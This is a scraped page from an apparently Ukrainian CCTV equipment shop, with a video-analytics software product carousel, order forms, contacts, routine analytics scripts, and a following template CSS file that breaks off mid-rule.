                        <i class="m" style="width:0%"></i><i class="h"></i>
                        </span>
                        <a href="/axxonFast-8" class="pic" target="_blank">
                        <img src="/upload/resize_cache/iblock/116/200_200_1/116f342ecc50744539d3fdf157d6ae90.jpg" alt="Программное обеспечение «Авто-Интеллект» (Ураган Fast-8)">
                        </a>
                        <a href="/axxonFast-8" class="name" target="_blank">Программное обеспечение «Авто-Интеллект» (Ураган Fast-8)</a>
                        <span class="price">              
                                                           196 728 грн.                            
                                                    </span>
                        <a href="#" class="addCart" data-ibl="13" data-id="13055"><span>Купить</span></a>
                    </div>
                </li>
                                <li class="product">
                    <div class="wrap">
                                                <span class="rating"> 
                        <i class="m" style="width:0%"></i><i class="h"></i>
                        </span>
                        <a href="/axxonSlow-12" class="pic" target="_blank">
                        <img src="/upload/resize_cache/iblock/46b/200_200_1/46b84cf722a2ae1da0e388ef4242bd6b.jpg" alt="Программное обеспечение «Авто-Интеллект» (Ураган Slow-12)">
                        </a>
                        <a href="/axxonSlow-12" class="name" target="_blank">Программное обеспечение «Авто-Интеллект» (Ураган Slow-12)</a>
                        <span class="price">              
                                                           133 924 грн.                            
                                                    </span>
                        <a href="#" class="addCart" data-ibl="13" data-id="13048"><span>Купить</span></a>
                    </div>
                </li>
                                <li class="product">
                    <div class="wrap">
                                                <span class="rating"> 
                        <i class="m" style="width:0%"></i><i class="h"></i>
                        </span>
                        <a href="/Hunter_A-Count" class="pic" target="_blank">
                        <img src="/upload/resize_cache/iblock/092/200_200_1/09285309f97f1f175cdf0c69e97472ee.bmp.jpg" alt="Программный модуль для подсчета автомобилей на паркингах, мойках и заправках Hunter A-Count">
                        </a>
                        <a href="/Hunter_A-Count" class="name" target="_blank">Программный модуль для подсчета автомобилей на паркингах, мойках и заправках Hunter A-Count</a>
                        <span class="price">              
                                                           8 316 грн.                            
                                                    </span>
                        <a href="#" class="addCart" data-ibl="13" data-id="13066"><span>Купить</span></a>
                    </div>
                </li>
                                <li class="product">
                    <div class="wrap">
                                                <span class="rating"> 
                        <i class="m" style="width:0%"></i><i class="h"></i>
                        </span>
                        <a href="/Hunter_3DVR" class="pic" target="_blank">
                        <img src="/upload/resize_cache/iblock/8bc/200_200_1/8bca1e46715395aee4b9a245e7ca1313.bmp.jpg" alt="ПО Hunter 3 для DVR. Лицензия на 16 каналов для подключения к DVR TECSAR, Dahua, Hikvision">
                        </a>
                        <a href="/Hunter_3DVR" class="name" target="_blank">ПО Hunter 3 для DVR. Лицензия на 16 каналов для подключения к DVR TECSAR, Dahua, Hikvision</a>
                        <span class="price">              
                                                           2 576 грн.                            
                                                    </span>
                        <a href="#" class="addCart" data-ibl="13" data-id="13057"><span>Купить</span></a>
                    </div>
                </li>
                                <li class="product">
                    <div class="wrap">
                                                <span class="rating"> 
                        <i class="m" style="width:0%"></i><i class="h"></i>
                        </span>
                        <a href="/axxon-po" class="pic" target="_blank">
                        <img src="/upload/resize_cache/iblock/84a/200_200_1/84ab83a9ced671a336c66342de744287.jpg" alt="Программное обеспечение &quot;Интеллект&quot; - ядро системы">
                        </a>
                        <a href="/axxon-po" class="name" target="_blank">Программное обеспечение &quot;Интеллект&quot; - ядро системы</a>
                        <span class="price">              
                                                           11 984 грн.                            
                                                    </span>
                        <a href="#" class="addCart" data-ibl="13" data-id="13035"><span>Купить</span></a>
                    </div>
                </li>
                                <li class="product">
                    <div class="wrap">
                                                <span class="rating"> 
                        <i class="m" style="width:0%"></i><i class="h"></i>
                        </span>
                        <a href="/axxonSlow-8" class="pic" target="_blank">
                        <img src="/upload/resize_cache/iblock/581/200_200_1/58142caa013210f0f78ee6e7b94558a2.jpg" alt="Программное обеспечение «Авто-Интеллект» (Ураган Slow-8)">
                        </a>
                        <a href="/axxonSlow-8" class="name" target="_blank">Программное обеспечение «Авто-Интеллект» (Ураган Slow-8)</a>
                        <span class="price">              
                                                           109 816 грн.                            
                                                    </span>
                        <a href="#" class="addCart" data-ibl="13" data-id="13047"><span>Купить</span></a>
                    </div>
                </li>
                                <li class="product">
                    <div class="wrap">
                                                <span class="rating"> 
                        <i class="m" style="width:0%"></i><i class="h"></i>
                        </span>
                        <a href="/Hunter_V" class="pic" target="_blank">
                        <img src="/upload/resize_cache/iblock/2e1/200_200_1/2e1660f92532b9ef952807f1a928fefa.bmp.jpg" alt="Программный модуль регистрации показаний электронных весов Hunter V">
                        </a>
                        <a href="/Hunter_V" class="name" target="_blank">Программный модуль регистрации показаний электронных весов Hunter V</a>
                        <span class="price">              
                                                           8 316 грн.                            
                                                    </span>
                        <a href="#" class="addCart" data-ibl="13" data-id="13067"><span>Купить</span></a>
                    </div>
                </li>
                                <li class="product">
                    <div class="wrap">
                                                <span class="rating"> 
                        <i class="m" style="width:0%"></i><i class="h"></i>
                        </span>
                        <a href="/axxonPO" class="pic" target="_blank">
                        <img src="/upload/resize_cache/iblock/88d/200_200_1/88d8b6bdca22204c5393876709b56cce.jpg" alt="Программное обеспечение &quot;Интеллект&quot; сервер метаданных VMDA">
                        </a>
                        <a href="/axxonPO" class="name" target="_blank">Программное обеспечение &quot;Интеллект&quot; сервер метаданных VMDA</a>
                        <span class="price">              
                                                           48 272 грн.                            
                                                    </span>
                        <a href="#" class="addCart" data-ibl="13" data-id="13041"><span>Купить</span></a>
                    </div>
                </li>
                                <li class="product">
                    <div class="wrap">
                                                <span class="rating"> 
                        <i class="m" style="width:0%"></i><i class="h"></i>
                        </span>
                        <a href="/ip-service-Getiss" class="pic" target="_blank">
                        <img src="/upload/resize_cache/iblock/feb/200_200_1/feb5bc0fc438298a7bdbcb1f04418be6.png" alt="Облачный сервис Getiss">
                        </a>
                        <a href="/ip-service-Getiss" class="name" target="_blank">Облачный сервис Getiss</a>
                        <span class="price">              
                                                           56 грн.                            
                                                    </span>
                        <a href="#" class="addCart" data-ibl="13" data-id="13582"><span>Купить</span></a>
                    </div>
                </li>
                            </ul>
            <a href="#" class="relatedLeft"></a>
            <a href="#" class="relatedRight"></a>
        </div>
            </div>

    <div id="elementError">
      <div id="elementErrorContainer">
        <span class="heading">Ошибка</span>
        <a href="#" id="elementErrorClose"></a>
        <p class="message"></p>
        <a href="#" class="close">Закрыть окно</a>
      </div>
    </div>
</div>

<div id="fastBack">

    <div id="fastBackWrapper">
        <span class="heading">Купить в один клик</span>
        <a href="#" class="fastBackClose" data-id="fastBack"></a>
        <form name="fastDataForm" action="/" method="post" id="fastBackForm" data-product-id="13030">
            <input name="name" type="text" value="" placeholder="Представьтесь" id="fastBackName">
            <input name="phone" type="text" value="" placeholder="Номер телефона*" id="fastBackPhone">
            <textarea name="message" rows="5" cols="20" placeholder="Сообщение" spellcheck="false" id="fastBackMessage"></textarea>
            <a href="#" class="fastBackSubmit" id="fastBackSubmit" onclick="ga ('send', 'event', 'Click', 'kupit');">Отправить заказ</a>
        </form>
        <div id="fastBackErrors"></div>
        <div id="fastBackSuccess">
          <p class="message"></p>
          <a href="#" class="close">Закрыть окно</a>
        </div>
    </div>
</div><br></div>
</div>
<div id="footer">

    <div id="footerLeft">
        <a href="/"><img width="234" src="/image/data/Texts/122590.png" height="80"></a>	
<!--<p>���� �������� ��������� ����������� � ������� �������. ������ ������ � 9:00 �� 21:00</p>-->

<!-- Код тега ремаркетинга Google -->
<!--------------------------------------------------
С помощью тега ремаркетинга запрещается собирать информацию, по которой можно идентифицировать личность пользователя. Также запрещается размещать тег на страницах с контентом деликатного характера. Подробнее об этих требованиях и о настройке тега читайте на странице http://google.com/ads/remarketingsetup.
--------------------------------------------------->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 987700474;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/987700474/?value=0&amp;guid=ON&amp;script=0"/>
</div>
</noscript>
        <!--<a href="http://dw24.su/" class="copyrightRef"><img src="/bitrix/templates/electro_dark_blue_white/images/dw.png" alt="dw24"></a>-->
    </div>

    <div id="footerRight">
        <ul>
            <li>
                <span>Интернет-магазин</span>
                <ul class="footerList">

			<li><a href="/videocamera">Видеокамеры</a></li>
		
			<li><a href="/cctvvideo">Видеонаблюдение</a></li>
		
			<li><a href="/hdcctv">HD Видеонаблюдение</a></li>
		
			<li><a href="/ip_видеонаблюдение">IP Видеонаблюдение</a></li>
		
			<li><a href="/security_systems">Охранные системы</a></li>
		
			<li><a href="/intercoms">Домофоны</a></li>
		

</ul>
            </li>
            <li>
                <span>О компании</span>
                <ul class="footerList">

			<li><a href="/" class="selected">Главная</a></li>
		
			<li><a href="/about/">О компании</a></li>
		
			<li><a href="/delivery/">Доставка</a></li>
		
			<li><a href="/payment/">Оплата</a></li>
		

</ul>
            </li>
            <li>
                <span>Наши контакты</span>
                                <ul class="footerList">
    <li>
        <span class="cont">
		<a class="main-phone" href="tel:+380442225035">(044) 222 50 35</a>	    </span>
    </li>
    <li>
        <span class="cont">
		<a class="main-phone" href="tel:+380961230584">(096) 123 05 84</a>	    </span>
    </li>
    <li>
        <span class="cont">
		<a class="main-phone" href="tel:+380931701102">(093) 170&nbsp; 11&nbsp; 02</a class="main-phone" href="tel:+380931701102">	    </span>
    </li>
    <li>
        <span class="cont">
		<a class="main-phone" href="tel:+380959294039">(095) 929 40 39</a>	    </span>
    </li>
    <li>
        <span class="cont">
		videocameru@gmail.com	    </span>
    </li>
</ul>
            </li>
            <li class="footerTools">
                <span>Мы в cоциальных сетях</span>
                <ul id="footerSocial">
	<li><a href="http://vk.com/club54070378"><span class="vk"></span>Вконтакте</a></li>
	<li><a href="https://twitter.com/Videocameru"><span class="twitter"></span>Twitter</a></li>
	<li><a href="http://www.facebook.com/pages/%D0%92%D0%B8%D0%B4%D0%B5%D0%BE%D0%BA%D0%B0%D0%BC%D0%B5%D1%80%D1%8Bcomua/121774281350578"><span class="facebook"></span>Facebook</a></li>
	<li><a href="http://www.youtube.com/user/Videocameru"><span class="youtube"></span>Youtube</a><br>
 </li>
	<li><a href="https://plus.google.com/u/0/b/103060164055104499793/103060164055104499793?rel=author"><span class="googleplus"></span>Google+</a><br>
 </li>
</ul>            </li>
        </ul>
    </div>
</div>
<div id="footerCart">
    <table>
	<tr>
		<td><a href="/personal/cart/" class="footerCart empty">Корзина </a><span id="footCart">0</span></td>
		<td><a href="/compare-products/" class="footerCompare empty">Сравнение</a><span id="footComp">0</span></td>
		<td><a href="/callback/" class="oCallback">Обратная связь</a></td>
	</tr>
</table>



</div>
<script type="text/javascript">
    var LANG = {
        "ADD_CART"    :  "В корзину",
        "CART_ADDED"  :  "В корзине",
        "COMP_ADDED"  :  " В списке сравнения",
        "LOADING"     :  "Загрузка",
        "AVAILABLE"   :  "В наличии",
        "NOAVAILABLE" :  "Под заказ",
        "ALL_RESULT"  :  "Все результаты",
        "ORDER"       :  "Оформление",
        "SHOW_ALL"    :  "Показать все",
        "HIDE_ALL"    :  "Скрыть",
        "ADD_SKU"      :  "Уточнить",
        "PRICE_AVAL"      :  "Цену уточняйте"
    };
</script>

<div id="otherForm">
    <div id="otherFormWrapper">
        <span class="heading otherFormHeader"></span>
        <a href="#" class="otherFormClose" data-id="otherForm"></a>
        <form name="otherFormForm" action="/ajax.php" method="post" id="otherFormForm" data-product-id="13757">
            <input name="name" type="text" value="" placeholder="Ф.И.О." id="otherFormName">
            <input name="phone" type="text" value="" placeholder="телефон" id="otherFormPhone">
            <input name="title" type="text" value="" id="otherFormTitle" class="hidden">
            <textarea name="message" rows="5" cols="20" placeholder="Сообщение" spellcheck="false" id="otherFormMessage"></textarea>
            <a href="#" class="otherFormSubmit" id="otherFormSubmit">Отправить заявку</a>
        </form>
        <div id="otherFormErrors"></div>
        <div id="otherFormSuccess">
            <p class="message"></p>
            <a href="#" class="close">Закрыть</a>
        </div>
    </div>
</div>

<script type="text/javascript">
    (function(d, w, s) {
        var widgetId = '21390', gcw = d.createElement(s); gcw.type = 'text/javascript'; gcw.async = true;
        gcw.src = '//my.binotel.ua/getcall/widgets/'+ widgetId +'.js';
        var sn = d.getElementsByTagName(s)[0]; sn.parentNode.insertBefore(gcw, sn);
    })(document, window, 'script');
</script>


<!-- Google Code for &#1055;&#1086;&#1082;&#1091;&#1087;&#1082;&#1080;
Conversion Page
In your html page, add the snippet and call
goog_report_conversion when someone clicks on the
chosen link or button. -->
<script type="text/javascript">
    /* <![CDATA[ */
    goog_snippet_vars = function() {
        var w = window;
        w.google_conversion_id = 987700474;
        w.google_conversion_label = "i2lvCNOOvmYQ-rn81gM";
        w.google_remarketing_only = false;
    }
    // DO NOT CHANGE THE CODE BELOW.
    goog_report_conversion = function(url) {
        goog_snippet_vars();
        window.google_conversion_format = "3";
        var opt = new Object();
        opt.onload_callback = function() {
            if (typeof(url) != 'undefined') {
                window.location = url;
            }
        }
        var conv_handler = window['google_trackConversion'];
        if (typeof(conv_handler) == 'function') {
            conv_handler(opt);
        }
    }
    /* ]]> */
</script>
<script type="text/javascript"
        src="//www.googleadservices.com/pagead/conversion_async.js">
</script>
<script>
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

    ga('create', 'UA-99953509-1', 'auto');
    ga('send', 'pageview');

</script>

<!-- Yandex.Metrika counter -->
<!--<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter44333347 = new Ya.Metrika({
                    id:44333347,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true,
                    ecommerce:"dataLayer"
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/44333347" style="position:absolute; left:-9999px;" alt="" /></div></noscript-->>
<!-- /Yandex.Metrika counter -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://xn--80adgeboqrpy5j.com.ua/bitrix/cache/css/s1/electro_dark_blue_white/template_c4072bc04c94f873e7c88de749444b21/template_c4072bc04c94f873e7c88de749444b21_v1.css?176869801794653
body_size: 14622
content:


/* Start:/bitrix/templates/electro_dark_blue_white/font/bender/bender.css?1499191786273*/
@font-face {
    font-family: 'Bender';
    src: url('/bitrix/templates/electro_dark_blue_white/font/bender/bender.eot');
    src: url('/bitrix/templates/electro_dark_blue_white/font/bender/bender.eot?#iefix') format('embedded-opentype'),
         url('/bitrix/templates/electro_dark_blue_white/font/bender/bender.woff') format('woff'),
         url('/bitrix/templates/electro_dark_blue_white/font/bender/bender.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;

}
/* End */


/* Start:/bitrix/templates/electro_dark_blue_white/components/bitrix/sale.basket.basket.small/topCart/style.css?1499191786880*/
#topCart{
	margin-top: 18px;
}
#topCart li{
	font: normal normal 13px "bender" , arial , sans-serif;
	border-right:1px solid #3c3c3c;
	padding-right:12px;
	margin-right:12px;
	line-height:24px;
	display:block;
	height:24px;
	float:left;
	color:#fff;
}
#topCart li:first-child{
	border-left:1px solid #3c3c3c;
	padding-left:12px;
}
#topCart li a{
	text-decoration: none;
	color:#fff;
	line-height:24px;
}
#topCart li a:hover{
	color:#334add;
}
#topCart li a.order{
	color:#9e9e9e;
}
#topCart li a.order:hover{
	color:#334add;
}
#topCart li img{
	vertical-align: middle;
	padding-right:4px;
}
#topCart li span{
	color:#fff;
	background-color:#5a5a5a;
	border-radius:4px;
	display:inline-block;
	text-align:center;
	line-height:20px;
	height:20px;
	padding:0px 6px;
}
#topCart li span.full{
	background-color:#334add;
	color:#fff;
}
#topCart a:active{
	position:relative;
	top:1px;
}
/* End */


/* Start:/bitrix/templates/electro_dark_blue_white/components/bitrix/menu/topMenu/style.css?14991917861746*/
#topMenu{
	margin-top: 18px;
}
#topMenu > li{
	font: normal normal 13px "bender" , arial , sans-serif;
	padding:0px 12px;
	float:left;
	border-left:1px solid #3c3c3c;
	height:24px;
	line-height:24px;
	position: relative;
}
#topMenu > li:last-child{
	border-right:1px solid #3c3c3c;
}
#topMenu > li a{
	display:inline-block;
	text-decoration: none;
	color:#9e9e9e;
}
#topMenu > li a:hover{
	color:#334add;
}
#topMenu > li a:active{
	position: relative;
	top:1px;
}
#topMenu > li a.selected{
	background-color:#334add;
	border-radius: 4px;
	color:#fff;
	height:24px;
	line-height: 24px;
	display:inline-block;
	padding:0px 6px;
}
#topMenu > li a.selected.home{
	background: url(/bitrix/templates/electro_dark_blue_white/components/bitrix/menu/topMenu/images/home.png) 0 0 no-repeat transparent !important;
	width:6px;
	height:17px;
	text-indent: -9999px;
	margin-top:3px;
}
#topMenu > li a.selected:hover{
	background-color:#1b33cc;
}
#topMenu > li.slide > a{
	background: url(/bitrix/templates/electro_dark_blue_white/components/bitrix/menu/topMenu/images/slideMenu.png) 0 0 no-repeat transparent;
	width:25px;
	height:19px;
	margin-top:3px;
}
#topMenu > li.slide > a:hover{
	background: url(/bitrix/templates/electro_dark_blue_white/components/bitrix/menu/topMenu/images/slideMenu.png) -25px 0 no-repeat transparent;
}
#topMenu > li.slide > a:active{
	background: url(/bitrix/templates/electro_dark_blue_white/components/bitrix/menu/topMenu/images/slideMenu.png) -50px 0 no-repeat transparent;
}
#topMenu .slide ul li a{
	display: block;
}
#topMenu .slide ul li .selected{
	color:#334add;
	background: transparent;
	padding-left:12px;
}
#topMenu .slide ul li .selected:hover{
	background: transparent;
}
#topMenu li ul{
	display:none;
	position:absolute;
	top:44px;
	right:0px;
	width:250px;
	background: #3d3d3d;
}
#topMenu li ul li{
	display: block;
	box-shadow: 0px 1px 0px rgba(0, 0, 0, 0.102);
	text-align:left;
}
#topMenu li ul li:hover{
	background: #333333;
}
#topMenu li ul li a{
	display:block;
	padding:4px 12px;
	color:#fff;
}
/* End */


/* Start:/bitrix/templates/electro_dark_blue_white/components/electro/search.line/.default/style.css?15068682537003*/
#topSearch{
	float:left;
	text-align:center;
	position: relative;
	width:100%;
}
#reloadSearch{
	background-color: #FFFFFF;
	border: 2px solid #000000;
	border-radius: 2px;
	left: 50%;
	width: 71.9%;
	min-width: 600px;
	overflow: hidden;
	position: absolute;
	top: 31px;
	z-index: 100;
	display: none;
	margin-left:-36%;
}
#reloadSearch table{
	width: 100%;
	border-collapse: collapse;
	table-layout: fixed;
}
#reloadSearch table tr:hover{
	background: #ffffff; /* Old browsers */
	background: -moz-linear-gradient(top,  #ffffff 0%, #fbfbfb 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#fbfbfb)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #ffffff 0%,#fbfbfb 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #ffffff 0%,#fbfbfb 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #ffffff 0%,#fbfbfb 100%); /* IE10+ */
	background: linear-gradient(to bottom,  #ffffff 0%,#fbfbfb 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#fbfbfb',GradientType=0 ); /* IE6-9 */	
}
#reloadSearch table td{
	border-top:1px solid #e4e4e4;
	padding:12px 4px;
}
#reloadSearch table .photo{
	width:15%;
}
#reloadSearch table .name{
	width:24%;
	text-align:left;
}
#reloadSearch table td.price{
	width:15%;
}
#reloadSearch table .quantity{
	width: 15%;
}
#reloadSearch table .bask{
	width:20%;
}
#reloadSearch table a{
	color:#000;
	font-size:14px;
	text-decoration: underline;
	display:block;
}
#reloadSearch table a:hover{
	color:#334add;
}
#reloadSearch table img{
	max-width:50px;
	max-height:50px;
	vertical-align: middle;
	text-align: center;
}
#reloadSearch .addCart,
#reloadSearch .addSku{
	display:block;
	margin:12px auto;
	color:#fff !important;
	height:25px;
	line-height: 25px;
	text-align:center;
	padding: 0px 12px;
	text-decoration: none;
	width:70px;
	background:url(/bitrix/templates/electro_dark_blue_white/components/electro/search.line/.default/images/incart.png) repeat #334add;
	float: none;
}
#reloadSearch .addCart:hover,
#reloadSearch .addSku:hover{
	background:url(/bitrix/templates/electro_dark_blue_white/components/electro/search.line/.default/images/incartHover.png) repeat #334add;
}
#reloadSearch .addCart:active,
#reloadSearch .addSku:active{
	position:relative;
	top:1px;
}
#reloadSearch .addCart.disabled{
	box-sizing: content-box;
	background:url(/bitrix/templates/electro_dark_blue_white/components/electro/search.line/.default/images/incartHover.png) repeat #334add !important;
	opacity: 0.7;
}
#reloadSearch span.price{
	position: relative;
	font-size:17px;
}
#reloadSearch s{
	color: #888888;
	font-size: 14px;
	min-width: 72px;
	position: absolute;
	right: -21px;
	top: -16px;
}
#reloadSearch .allResult{
	display:block;
	font-size:15px;
	text-align:center;
	background:#292929;
	color:#fff;
	height:40px;
	line-height:40px;
	text-decoration: none;
}
#reloadSearch .allResult:hover{
	background:#212121;
}
#reloadSearch .available, #reloadSearch .noAvailable{
	font-size:12px;
}
#reloadSearch .available{
	color:#05c012;
}
#reloadSearch .noAvailable{
	color:#888;
}
#searchTable{
	width:72%;
	table-layout: fixed;
	border-collapse:collapse;
	margin:0 auto;
}
#searchTable.small{
	width:100%;
}
#searchTable td{
	padding:0px;
}
#searchTable.small .inputSelect{
	width:40px;
}
#searchTable.small .inputSubmit{
	width:30px;
}
#searchTable .inputSelect{
	width:90px;
}
#searchTable .inputData{
	width:100%;
}
#searchTable .inputSubmit{
	width:90px;
}
#topSearchMenu{
	margin:0px auto;
}
#topSearchMenu ul{
	float:right;
	margin-top:-14px;
}
#topSearchMenu li{
	float:left;
	border-right:1px solid #2d2d2d;
	line-height:16px;
	height:16px;
}
#topSearchMenu li:first-child{
	border-left:1px solid #2d2d2d;
}
#topSearchMenu li a{
	font: normal normal 13px "bender" , "Verdana" ,  arial , sans-serif;
	color:#787878;
	text-decoration: none;
	padding:0px 12px;
	line-height:16px;
	display:block;
}
#topSearchMenu li a:hover{
	color:#334add;
}
#topSearchMenu li a:active{
	position:relative;
	top:1px;
}
#topSearchLine{
	margin:32px auto;
	position:relative;
}
#topSearchSelect{
	font: normal normal 13px "bender" , "Verdana" ,  arial , sans-serif;
	display:inline-block;
	width:90px;
	height:30px;
	line-height: 30px;
	background: url("/bitrix/templates/electro_dark_blue_white/components/electro/search.line/.default/images/searchGradient1.png")  0 0 repeat #373737;
	color:#fff;
	border-top:1px solid #000;
	border-bottom:1px solid #000;
	border-left:1px solid #000;
	border-right: 1px solid #000000;
	cursor: pointer;
	position:relative;
}
#topSearchSelect .slide{
	display:block;
	height:30px;
}

#topSearchSelect ul{
	width:300px;
	position:absolute;
	top:31px;
	background-color:#E3E3E3;
	z-index:100;
	display:none;
}
#topSearchSelect ul li{
	color: #000000;
	text-align:left;
	padding-left:32px;
	box-shadow: 0px 1px 0px rgba(0, 0, 0, 0.132);
	display:block;
	-o-transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
	-webkit-transition: all 0.2s ease;
	transition: all 0.2s ease;
}
#topSearchSelect ul li:hover{
	background-color:#FFFFFF;
	color:#334add;
}
#topSearchSelect:hover{
	background: url("/bitrix/templates/electro_dark_blue_white/components/electro/search.line/.default/images/searchGradient1Hover.png")  0 0 repeat #373737;
}
#topSearchSelect img{
	vertical-align: middle;
	padding:0px 3px;
}
#searchTable.small #topSearchSelect {
	width:40px;
}
#searchTable.small #topSearchSelect span{
	display:none;
}
#searchTable.small #topSearchSelect img{
	padding:0;
}
#topSearchLine form{
	text-indent:0px;
	white-space:nowrap;
	letter-spacing:0px;
}
#topSearchLine input{
	font: normal normal 13px "bender" , "Verdana" ,  arial , sans-serif;
	height:30px;
	border:0px;
}
#searchTable.small input[type="text"]{
	text-indent: 8px;
}
#topSearchLine input[type="text"]{
	width: 100%;
	background-color:#ffffff;
	color:#656565;
	border:1px solid #d3d3d3;
	display: block;
	float:left;
	text-indent: 6px;
}
#topSearchLine #goTopSearch{
	font: normal normal 13px "bender" , "Verdana" ,  arial , sans-serif;
	width:90px;
	background: #334add;
	cursor: pointer;
	color:#fff;
	line-height:30px;
	display:block;
	text-decoration: none;
	border-top:1px solid #d3d3d3;
	border-bottom:1px solid #d3d3d3;
	border-right:1px solid #d3d3d3;
	height: 30px;
	-o-transition: all 0.1s ease;
	-moz-transition: all 0.1s ease;
	-webkit-transition: all 0.1s ease;
	transition: all 0.1s ease;
}
#topSearchLine #goTopSearch:hover{
	background: #1b33cc;
}
#topSearchLine #goTopSearch:active{
	text-indent: 2px;
}
#searchTable.small #goTopSearch{
	width:30px;
}
#searchTable.small #goTopSearch span{
	display:none;
}
#searchTable.small #goTopSearch img{
	padding:0px;
}
#searchTable.small #goTopSearch img{
	vertical-align: middle;
	margin-left:4px;
}
#topSearchLine form a img{
	vertical-align: middle;
	padding-right:4px;
}
#topSearchLine select, #topSearchLine option{
	display: none;
}
#searchMenu ul{
	float:right;
	margin-top:12px;
}
#searchMenu ul li:first-child{
	border-left: 1px solid #D3D3D3;
	padding:0 12px;
}
#searchMenu ul li{
	border-right: 1px solid #D3D3D3;
}
#searchMenu a{
	color: #787878 !important;
	font: 13px "bender", "arial", sans-serif !important;
	text-decoration: none !important;
	background: none !important;
	border: none !important;
}
#searchMenu a:hover{
	color:#334add !important;
}
/* End */


/* Start:/bitrix/templates/electro_dark_blue_white/components/bitrix/menu/leftMenu/style.css?14991917863277*/
#leftMenu > li {
	border-bottom: 1px solid #DBDBDB;
	/*position: relative;*/
	-o-transition: all 0.1s ease;
	-moz-transition: all 0.1s ease;
	-webkit-transition: all 0.1s ease;
	transition: all 0.1s ease;
}

#leftMenu > li:hover {
	background-color: #fff;
}

#leftMenu > li:hover > a {
	color: #2d2d2d;
}

#leftMenu .selected{
	background-color: #FFFFFF;
}

#leftMenu .selected > a{
	color: #2d2d2d;
}

#leftMenu > li > a {
	font: normal normal 13px "bender" , arial , sans-serif;
	text-decoration: none;
	display: block;
	color: #000000;
	padding: 12px 12px 12px 25px;
}

#leftMenu > li > a > ins {
	display: table;
}

#leftMenu > li > a > ins > img {
	vertical-align: middle;
	padding-right: 8px;
}

#leftMenu > li > a > ins > span {
	display: table-cell;
	vertical-align: middle;
}

#leftMenu > li > .drop {
	position: absolute;
	right: 0px;
	left: 364px;
	background-color: #fff;
	box-shadow: 1px 1px 12px rgba(0, 0, 0, 0.500);
	z-index: 999;
	top: 60px;
	overflow: hidden;
	min-height: 510px;
	display: none;
}

#leftMenu li div ul {
	float: left;
	width: 230px;
	border-right: 1px solid #e5e5e5;
	margin: 18px 0px;
}

#leftMenu li div ul li {
	margin-bottom: 8px;
}

#leftMenu li div ul li a {
	font: normal normal 13px "bender" , arial , sans-serif;
	color: #000;
	text-align: left;
	text-decoration: none;
	display: block;
	padding: 0px 12px;
}

#leftMenu li div ul li a:hover {
	color: #334add;
}

#leftMenu li div ul li a:active {
	position: relative;
	top: 1px;
}

#leftMenu li div ul li a span {
	font: normal normal 14px "bender" , arial , sans-serif;
	color: #334add;
	display: block;
}

#leftMenu li div ul li a span:hover {
	color: #1b33cc;
}

#leftMenu li div ol {
	float: left;
	width: 230px;
	background: #334add;
 /* Old browsers */
	background: -moz-linear-gradient(top,  #334add 0%, #1b33cc 100%);
 /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#334add), color-stop(100%,#1b33cc));
 /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #334add 0%,#1b33cc 100%);
 /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #334add 0%,#1b33cc 100%);
 /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #334add 0%,#1b33cc 100%);
 /* IE10+ */
	background: linear-gradient(to bottom,  #334add 0%,#1b33cc 100%);
 /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#334add', endColorstr='#1b33cc',GradientType=0 );
 /* IE6-9 */
	position: absolute;
	right: 0;
	padding-bottom: 1200px;
}

#leftMenu li div ol li span {
	font: normal normal 15px "bender" , arial , sans-serif;
	color: #fff;
	padding: 18px 0px 4px 24px;
	display: block;
}

#leftMenu li div ol li a {
	font: normal normal 14px "bender" , arial , sans-serif;
	color: #fff;
	text-align: left;
	text-decoration: none;
	display: block;
	padding-left: 24px;
}

#leftMenu li div ol li a:hover {
	color: #c8e5ff;
}

#leftMenu li div ol li a:active {
	position: relative;
	top: 1px;
}

#leftMenu li div ol li a.pic {
	padding-bottom: 18px;
	border-bottom: 1px solid #1b33cc;
	width: 80%;
	margin: 0px auto 18px;
	text-align: center;
	padding-left: 0;
}

#leftMenu li div ol li a.pic img {
	max-width: 100%;
}

#leftMenu li div ol li {
	margin-bottom: 12px;
}

#leftMenu .selected { 
	background-color: #FFFFFF;
}
/* End */


/* Start:/bitrix/templates/electro_dark_blue_white/components/bitrix/breadcrumb/breadcrumb/style.css?1499191786947*/
.bx_breadcrumbs{
    margin-bottom:15px;
    padding-top:0px
}
.bx_breadcrumbs ul{
    margin:0;
    padding:0
}
.bx_breadcrumbs ul li{
    display:inline-block;
    line-height:20px
}
.bx_breadcrumbs ul li a{
    display:block;
    padding:0 15px;
